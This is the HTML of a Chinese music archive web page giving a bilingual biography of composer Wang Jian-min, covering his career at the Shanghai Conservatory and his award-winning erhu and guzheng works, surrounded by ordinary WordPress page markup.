	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusics.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusics.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusics.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusics.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusics.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusics.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusics.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusics.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusics.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusics.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusics.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusics.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusics.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusics.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusics.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusics.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusics.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusics.com/zh_cn/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusics.com/zh/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusics.com/en_us/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusics.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusics.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-38987 post type-post status-publish format-standard hentry category-composer">

			<div class="page-header">
			<h1 class="entry-title">王建民</h1>		</div>
	
	<div class="page-content">
		
<figure class="wp-block-image is-resized"><img decoding="async" width="1024" height="1024" src="http://chinesemusics.com/wp-content/uploads/2023/11/王建民b-1024x1024.jpg" alt="" class="wp-image-38988" style="width:191px;height:auto" srcset="https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-1024x1024.jpg 1024w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-300x300.jpg 300w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-150x150.jpg 150w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-768x768.jpg 768w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-1536x1536.jpg 1536w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-2048x2048.jpg 2048w, https://chinesemusics.com/wp-content/uploads/2023/11/王建民b-12x12.jpg 12w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p class="has-medium-font-size">A0017 <strong>王建民</strong> WANG Jian-min（1956年～）</p>



<p class="has-medium-font-size">王建民，作曲家、教育家。上海音樂學院教授、博士生導師，曾任南京藝術學院音樂學院院長，上海音樂學院附中常務副校長，上海音樂學院民樂系系主任，現任中國民族管弦樂學會副會長，中國音樂家協會理事，教育部本科評估專家。1956年，出生於江蘇省無錫市；1971年，進入無錫藝校學習長號、大提琴等專業，之後學習作曲；1977年，以優異的成績畢業於南京藝術學院，其後再返回無錫市歌舞團從事專業創作；1982年，調回南京藝術學院；1987年，畢業於上海音樂學院。王建民譜寫了大量各類體裁的音樂作品，尤其在民族器樂創作領域中卓有建樹。主要作品有：《第一二胡狂想曲》（獲全國第六屆音樂作品評獎二等獎，一等獎空缺）、《第二二胡狂想曲》（獲中國第三屆「金鐘獎」銀獎，金獎空缺）、《天山風情》（二胡與樂隊，獲中國首屆「金鐘獎」銅獎）、《四季掠影》（單簧管與鋼琴，獲全國首屆高等音樂藝術院校單簧管作品評選優秀獎）、《幻想曲》（箏獨奏，獲文化部1995「東方杯」古箏大賽優秀作品獎）……等。其作品《二胡狂想曲》系列、古箏作品《楓橋夜泊》、《幻想曲》等，獲得了廣泛的聲譽，久演不衰並流傳於海內外。在全國各類民族器樂大賽中多次被指定為參賽必奏曲目。作品曾多次在國內外的音樂會及藝術節上演。王建民曾出訪德國、奧地利、瑞士、法國、日本、新加坡及港澳台等國家和地區，進行學術交流與講座，舉辦個人作品專場音樂會、作品首演等。</p>



<p class="has-medium-font-size">WANG Jian-min (1956 &#8211; )</p>



<p class="has-medium-font-size">WANG Jian-min is a composer and educator. He is a professor and doctoral supervisor at the Shanghai Conservatory of Music. He has previously served as the Dean of the Music School at Nanjing Art Institute, Executive Vice Principal of the Affiliated Middle School of the Shanghai Conservatory of Music, and Director of the Folk Music Department at the Shanghai Conservatory of Music. Currently, he is the Vice President of the Chinese Traditional Orchestra Society, a council member of the Chinese Musicians&#8217; Association, and an expert for undergraduate assessment appointed by the Ministry of Education.</p>



<p class="has-medium-font-size">WANG Jian-min was born in Wuxi, Jiangsu Province, China, in 1956. In 1971, he entered the Wuxi School of Arts to study trombone, cello, and composition. After graduating with excellent results from the Nanjing Art Institute in 1977, he returned to Wuxi City Dance Company to engage in professional composition. In 1982, he was transferred back to Nanjing Art Institute and in 1987, he graduated from the Shanghai Conservatory of Music.</p>



<p class="has-medium-font-size">WANG Jian-min has composed a large number of music works in various genres, particularly excelling in the field of traditional instrumental music. His major works include &#8220;Rhapsody for Erhu No. 1&#8221; (received the Second Prize in the 6th National Music Composition Awards, with the First Prize unawarded), &#8220;Rhapsody for Erhu No. 2&#8221; (received the Silver Prize in the 3rd China Golden Bell Awards, with the Gold Prize unawarded), &#8220;Tianshan Charm&#8221; (Erhu and Orchestra, received the Bronze Prize in the first China Golden Bell Awards), &#8220;Four Seasons in Shadows&#8221; (Clarinet and Piano, received the Excellence Award in the first National Higher Music Conservatories Clarinet Composition Selection), &#8220;Fantasy&#8221; (Guzheng Solo, received the Excellent Work Award in the 1995 Ministry of Culture &#8220;Oriental Cup&#8221; Guzheng Competition), and more. His works such as the &#8220;Rhapsody for Erhu&#8221; series, zither works &#8220;Night Mooring at Maple Bridge&#8221;, &#8220;Fantasy&#8221;, etc., have gained widespread acclaim and have been performed extensively both domestically and internationally. His compositions have been designated as required repertoire in various national traditional instrumental music competitions. His works have been performed in concerts and art festivals in China and abroad. WANG Jian-min has visited countries and regions such as Germany, Austria, Switzerland, France, Japan, Singapore, Hong Kong, Macau, and Taiwan for academic exchanges, lectures, and personal composition concerts and premieres.</p>

		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusics.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />co&#110;&#116;a&#99;t&#64;drag&#111;&#110;s-mu&#115;&#105;&#99;&#46;&#110;&#101;t</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />&#99;on&#116;&#97;ct&#64;&#100;rag&#111;ns-&#109;usic&#46;&#110;e&#116;</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusics.com/zh_cn/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusics.com/en_us/2023/11/05/%E7%8E%8B%E5%BB%BA%E6%B0%91/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusics.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusics.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
